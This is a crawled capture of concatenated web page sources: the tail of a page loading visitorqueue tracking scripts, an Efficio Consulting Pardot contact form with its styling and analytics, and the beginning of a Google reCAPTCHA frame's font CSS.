      if (gclidParam && isGclsrcValid) {
      gclidRecord = getExpiryRecord(gclidParam);
      localStorage.setItem('gclid', JSON.stringify(gclidRecord));
      }
      var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
      var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
      if (currGclidFormField && isGclidValid) {
      currGclidFormField.value = gclid.value;
      }
      }
      window.addEventListener('load', addGclid);
    </script>

    <link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/>

    <script nonce="YpPreHTI828xoWW0n9OBPA==">
      function vqTrackId() { return 'a4d73886-5e08-4df7-88b6-d9cae9637366'; }
      function vqTrackPc() { return 1; }

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_tracking')
            .sa('src', '//t.visitorqueue.com/p/tracking.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_personalisation')
            .sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');
    </script>

    <link rel="stylesheet" type="text/css" href="//p.visitorqueue.com/styles/a4d73886-5e08-4df7-88b6-d9cae9637366.css" id="vq_flick_styles"/>

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www2.efficioconsulting.com/l/217072/2023-03-10/dlx9rp?Site_of_origin=www.efficioconsulting.com%2Fen-gb%2F&Target_Contact=Vikas%20Tyagi
body_size: 3847
content:
<!DOCTYPE html>
<html>
	<head>
		<base href="" >
		<meta charset="utf-8"/>
		<meta name="description" content=""/>
		<title></title>
		
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>

		
		<style>
		    #pardot-form {
		        width: 100%;
		        max-width: 850px;
		        background-color: #FFFFFF; rgba (0,0,0,0);
		        font-family: "Sans Serif";
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                border: 0px solid #ccc;
                box-sizing: border-box;
		    }
		    
		    form#pardot-form {
		        height:100%;
		    }
		    
		    #pardot-form h5 {
		        display: block;
                text-align: center;
                background-color: #FFFFFF;
                color: #001969;
                font-size: 20px;
                padding: 8px 10px 8px 10px;
                margin: 0px;
                font-family: "Sans Serif";
                font-weight: normal;
                box-sizing: border-box;
		    }
		    
		    #pardot-form p.form-field {
		        padding: 15px 15px 0px 15px;
                margin: 0px;
		    }
		    
		    #pardot-form label.field-label {
		        display: block;
                max-width: 100%;
                margin-bottom: 5px;
                font-family: "Sans Serif";
                font-weight: bold;
                color: #001969;
		    }
		    
		    #pardot-form input.text {
		        display: block;
                width: 100%;
                height: 36px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form select.select {
		        display: block;
                width: 100%;
                height: 36px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form textarea.standard {
		        display: block;
                width: 100%;
                height: 100px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form input[type=checkbox] {
                margin: 4px 8px 2px 2px;
                float:left;
		    }
		    
		    #pardot-form label.inline {
		        display: -webkit-box;
		        display: -moz-box;
		        display: -ms-flexbox;
		        display: -webkit-flex;
		        display: flex;
		    }
		    
		    #pardot-form p.submit {
		        padding:15px;
		    }
		    
		    #pardot-form p.submit input {
		        color: #001969;
                background-color: #00BD9E;
                border-color: #00BD9E;
                display: inline-block;
                margin: 0;
                font-weight: normal;
                text-align: center;
                vertical-align: middle;
                touch-action: manipulation;
                cursor: pointer;
                background-image: none;
                border: 2px solid;
                white-space: nowrap;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                -webkit-user-select: none;
                -webkit-appearance: button;
		    }
		    
		    #pardot-form p.error.no-label {
                color:#a94442;
                margin: 0px;
                padding-left: 20px;
                font-family: "Sans Serif";
                font-size: 16px;
                line-height: 1.42857143;
            }
                
            #pardot-form p.form-field.pd-text.required.error input.text {
                border:solid 1px #a94442;
            }
            
            #pardot-form p.form-field.pd-text.required.error select.select {
                border:solid 1px #a94442;
            }
            
            #pardot-form p.form-field.pd-text.required.error textarea.standard {
                border:solid 1px #a94442;
            }


		</style>
	<script type="text/javascript" src="https://www2.efficioconsulting.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '218072';
piCId = '115896';
piHostname = 'pi.pardot.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
	<body style="height:100%">
		<form accept-charset="UTF-8" method="post" action="https://www2.efficioconsulting.com/l/217072/2023-03-10/dlx9rp" class="form" id="pardot-form">

<style type="text/css">
form.form p label { color: #000000; }
</style>





	
		
		
			<p class="form-field  first_name pd-text required    ">
				
					<label class="field-label" for="217072_153065pi_217072_153065">First Name:</label>
				
				
				<input type="text" name="217072_153065pi_217072_153065" id="217072_153065pi_217072_153065" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153065pi_217072_153065" style="display:none"></div>
			
		
			<p class="form-field  last_name pd-text required    ">
				
					<label class="field-label" for="217072_153068pi_217072_153068">Last Name:</label>
				
				
				<input type="text" name="217072_153068pi_217072_153068" id="217072_153068pi_217072_153068" value="" class="text" size="30" maxlength="80" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153068pi_217072_153068" style="display:none"></div>
			
		
			<p class="form-field  job_title pd-text required    ">
				
					<label class="field-label" for="217072_153071pi_217072_153071">Title</label>
				
				
				<input type="text" name="217072_153071pi_217072_153071" id="217072_153071pi_217072_153071" value="" class="text" size="30" maxlength="128" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153071pi_217072_153071" style="display:none"></div>
			
		
			<p class="form-field  company pd-text required    ">
				
					<label class="field-label" for="217072_153074pi_217072_153074">Company</label>
				
				
				<input type="text" name="217072_153074pi_217072_153074" id="217072_153074pi_217072_153074" value="" class="text" size="30" maxlength="255" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153074pi_217072_153074" style="display:none"></div>
			
		
			<p class="form-field  email pd-text required    ">
				
					<label class="field-label" for="217072_153077pi_217072_153077">Corporate email address:</label>
				
				
				<input type="text" name="217072_153077pi_217072_153077" id="217072_153077pi_217072_153077" value="" class="text" size="30" maxlength="255" onchange="" onfocus="piAjax.loadEmailIndicator(this, 153077, 'https://www2.efficioconsulting.com/images/indicator2.gif');" />
				
			</p>
			<div id="error_for_217072_153077pi_217072_153077" style="display:none"></div>
			
		
			<p class="form-field  phone pd-text     ">
				
					<label class="field-label" for="217072_153080pi_217072_153080">Phone:</label>
				
				
				<input type="text" name="217072_153080pi_217072_153080" id="217072_153080pi_217072_153080" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153080pi_217072_153080" style="display:none"></div>
			
		
			<p class="form-field  industry pd-select     ">
				
					<label class="field-label" for="217072_166867pi_217072_166867">Industry</label>
				
				
				<select name="217072_166867pi_217072_166867" id="217072_166867pi_217072_166867" class="select" onchange=""><option value="" selected="selected"></option>
<option value="1809835">Business Services</option>
<option value="1809838">Consumer, Leisure &amp; Retail</option>
<option value="1809841">Defence &amp; Government</option>
<option value="1809844">Education</option>
<option value="1809847">Financial Services</option>
<option value="1809850">Healthcare &amp; Pharmaceuticals</option>
<option value="1809853">Industrials</option>
<option value="1809856">Infrastructure &amp; Utilities</option>
<option value="1809859">Telecoms, Media &amp; Technology</option>
<option value="1809862">Other</option>
</select>
				
			</p>
			<div id="error_for_217072_166867pi_217072_166867" style="display:none"></div>
			
		
			<p class="form-field  comments pd-textarea     ">
				
					<label class="field-label" for="217072_153083pi_217072_153083">Your message:</label>
				
				
				<textarea name="217072_153083pi_217072_153083" id="217072_153083pi_217072_153083" onchange="" cols="40" rows="10" class="standard"></textarea>
				
			</p>
			<div id="error_for_217072_153083pi_217072_153083" style="display:none"></div>
			
		
			<p class="form-field  Target_Contact pd-hidden  hidden   ">
				
				
				<input type="hidden" name="217072_153086pi_217072_153086" id="217072_153086pi_217072_153086" value="Vikas Tyagi" />
				
			</p>
			<div id="error_for_217072_153086pi_217072_153086" style="display:none"></div>
			
		
			<p class="form-field  gclid pd-hidden  hidden   ">
				
				
				<input type="hidden" name="217072_160023pi_217072_160023" id="217072_160023pi_217072_160023" value="" />
				
			</p>
			<div id="error_for_217072_160023pi_217072_160023" style="display:none"></div>
			
		
			<p class="form-field  Future_Opt_in pd-checkbox required    ">
				
					<label class="field-label" for="217072_153089pi_217072_153089">Get the latest insights and exclusive industry event invitations from our experts</label>
				
				
				<span class="value"><span><input type="checkbox" name="217072_153089pi_217072_153089_1738463" id="217072_153089pi_217072_153089_1738463" value="1738463" onchange="" /><label class="inline" for="217072_153089pi_217072_153089_1738463">Yes</label></span><span><input type="checkbox" name="217072_153089pi_217072_153089_1759677" id="217072_153089pi_217072_153089_1759677" value="1759677" onchange="" /><label class="inline" for="217072_153089pi_217072_153089_1759677">No</label></span></span>
				
			</p>
			<div id="error_for_217072_153089pi_217072_153089" style="display:none"></div>
			
		
			<p class="form-field %%form-field-css-classes%% pd-captcha required hidden   %%form-field-dependency-css%%">
				
				
				<div class="g-recaptcha" data-sitekey="6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd"></div>
<script type="text/javascript" src="https://www.google.com/recaptcha/enterprise.js">
</script>

				
			</p>
			<div id="error_for_Recaptchapi_Recaptcha" style="display:none"></div>
			
		
		
		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		
		
		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />
		
		<p class="submit">
			<input type="submit" accesskey="s" value="Submit" />
		</p>
	<p><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>&nbsp; &nbsp; By opting in I agree to the&nbsp;Efficio&nbsp;<a href="https://www.efficioconsulting.com/en-gb/terms-and-conditions/privacy-policy/" style="text-decoration:underline;color:black;" target="_top">privacy policy</a>&nbsp;and&nbsp;<a href="https://www.efficioconsulting.com/en-gb/terms-and-conditions/cookie-policy/" style="text-decoration:underline;color:black;" target="_top">cookie policy</a></strong></span></span></p>

<p><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><b>&nbsp; &nbsp; Visit&nbsp;<a href="https://www2.efficioconsulting.com/global-preferences?epc_hash=Jz-JtoaB58ub_CrsP6fyedl-iOd7KR8WsoTGqKb3lf8" style="text-decoration:underline;color:black;" target="_top">Preference Centre</a></b></span></span></p>
<script
  charset="utf-8"
  id="dreamdata-iframe"
  type="text/javascript"
  src="https://cdn.dreamdata.cloud/scripts/analytics/next/iframe-identify-form.js"
></script>
	


<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>
<script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>
		<script>
    function syncCheckboxToRadios(theCheckbox) {
    var theRadioId;
    if($(theCheckbox).prop('checked')) {
        theRadioId = $(theCheckbox).attr('yes-radio-id');
    } else {
        theRadioId = $(theCheckbox).attr('no-radio-id');
    }
    $('#' + theRadioId).prop('checked', true);
}
$(document).ready(function() {
    $('span.value input[type=radio]').parent().parent().each(function(index, value) {
        var yesRadioId = $(value).find('label:contains("Opted-in")').attr('for');
        var noRadioId = $(value).find('label:contains("Opted-in")').attr('for');
        if(typeof yesRadioId != 'undefined' && typeof noRadioId != 'undefined') {
            $(value).children('span').css('display', 'none');
            var newCheck = $('<input type="checkbox"></input>');
            $(newCheck).attr('yes-radio-id', yesRadioId);
            $(newCheck).attr('no-radio-id', noRadioId);
            if($('#' + yesRadioId).prop('checked')) {
                $(newCheck.prop('checked', true));
            }
            $(newCheck).change(function() {
                syncCheckboxToRadios($(this));
            });
            syncCheckboxToRadios(newCheck);
            $(value).append(newCheck);
        }
    });
});
</script>
		
	</body>
        
        <script>
            $(document).ready(function() {
              $('label:contains("All")').siblings('input[type=checkbox]').on('change', function(evt) {
                var isChecked = $(evt.target).prop('checked');
                $(evt.target).closest('p').find('input[type=checkbox]').prop('checked', isChecked);
              })
            });
        </script>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd&co=aHR0cHM6Ly93d3cyLmVmZmljaW9jb25zdWx0aW5nLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=bft7ns3efato
body_size: 49495
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
